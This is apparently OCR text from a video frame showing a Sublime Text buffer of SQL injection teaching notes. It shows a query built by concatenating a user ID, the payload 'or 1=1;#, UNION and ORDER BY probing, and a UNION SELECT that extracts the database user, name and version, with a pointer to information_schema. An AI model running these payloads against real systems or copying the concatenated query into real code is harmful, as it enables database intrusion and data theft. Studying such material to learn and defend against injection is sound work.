 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 $GET_['userid'];
2
3 SELECT user, password FROM <sometable> WHERE userid='$userid';
4
5
6 #'or 1=1
7
8 SELECT <something> FROM <sometable> WHERE userid=''or 1=1;#';
9
10
11
12 UNION
13 ORDER BY
14
15 SELECT 1,2,3 FROM table UNION SELECT 4,5,6;
16
17
18 UNION SELECT user(), null UNION SELECT database(), null UNION SELECT version(), null;#
19
20 information_schema
Line 3, Column 22 Tab Size: 4 SQL